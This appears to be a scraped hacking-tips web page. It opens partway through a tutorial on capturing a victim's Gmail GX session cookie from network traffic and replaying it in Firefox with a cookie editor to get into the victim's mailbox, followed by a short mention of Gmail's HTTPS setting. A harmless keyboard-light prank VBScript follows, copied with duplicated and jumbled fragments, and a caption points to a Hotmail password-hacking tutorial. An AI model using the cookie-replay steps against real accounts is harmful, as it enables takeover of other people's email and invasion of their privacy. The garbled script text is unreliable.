- From the “—Select network adaptor in the list—“ click on down arrow and select your adaptor If you are using Ethernet wired network then your adaptor would have Ethernet name and IP address of your machine and if you are using wireless then adaptor name would contain wireless and your IP address. Select the one which you are using and click on start.
- Click on Credential Tab above. This tab will capture all HTTP cookies , pay a close look on “Host” column you should see somewhere mail.google.com. If you could locate mail.google.com entry then in the same entry right click at Username column and click on “copy username” then open notepad and paste the copied content there.
- Remove word wrap from notepad and search for GX in the line. Cookie which you have captured will contain many cookies from gmail each would be separated by semicolon ( GX cookie will start with GX= and will end with semicolon you would have to copy everything between = and semicolon
Now we have captured GX cookie its time now to use this cookie and replay the attack and log in to victim email id, for this we will use firefox and cookie editor add-ons.
C] Using Firefox & cookie Editor to replay attack.
- Open Firefox and log in your gmail email account.
- from firefox click on Tools > cookie Editor.
- In the filter box type .google.com and Press Filter and from below list search for cookiename GX. If you locate GX then double click on that GX cookie and then from content box delete everything and paste your captured GX cookie from stepB.4 and click on save and then close.
- From the Address bar of Firefox type mail.google.com and press enter, this should replay victim GX cookie to Gmail server and you would get logged in to victim Gmail email account.
- Sorry! You can’t change password with cookie attack.
Google has provided a way out for this attack where you can use secure cookie instead of unsecure cookie. You can enable secure cookie option to always use https from Gmail settings.
Settings > Browser connection > Always use https
How to Make Your Keyboard Lights Do DISCO

Howdy Friends!
This trick just makes your keyboard lights go crazy and do disco. LoL.The script I’m sharing with you, when executed makes your Caps, Num and Scroll Lock’s light flash in a cool rhythmic way!
1.This piece of code makes ur keyboard a live disco..
Set wshShell =wscript.CreateObject(“WScript.Shell”)
do
wscript.sleep 100
wshshell.sendkeys “{CAPSLOCK}”
wshshell.sendkeys “{NUMLOCK}”
wshshell.sendkeys “{SCROLLLOCK}”
loop
2.This one makes it looks like a chain of light….do
wscript.sleep 100
wshshell.sendkeys “{CAPSLOCK}”
wshshell.sendkeys “{NUMLOCK}”
wshshell.sendkeys “{SCROLLLOCK}”
loop
Set wshShell =wscript.CreateObject(“WScript.Shell”)
do
wscript.sleep 200
wshshell.sendkeys “{CAPSLOCK}”
wscript.sleep 100
wshshell.sendkeys “{NUMLOCK}”
wscript.sleep 50
wshshell.sendkeys “{SCROLLLOCK}”
loop
Instructions:do
wscript.sleep 200
wshshell.sendkeys “{CAPSLOCK}”
wscript.sleep 100
wshshell.sendkeys “{NUMLOCK}”
wscript.sleep 50
wshshell.sendkeys “{SCROLLLOCK}”
loop
*paste any of the two above codes in notepad
*Save as “AnyFileName”.vbs
*Run the file
*To stop, launch task manager and then under “Processes” end “wscript.exe”
I hope u would like it..































![How To Hack Hotmail Password 4116909701 1d40ef3116 300x218 How to Hack Hotmail Password using MSN Hacker [TUTORIAL]](http://hackingarticles.com/wp-content/uploads/4116909701_1d40ef3116-300x218.jpg)










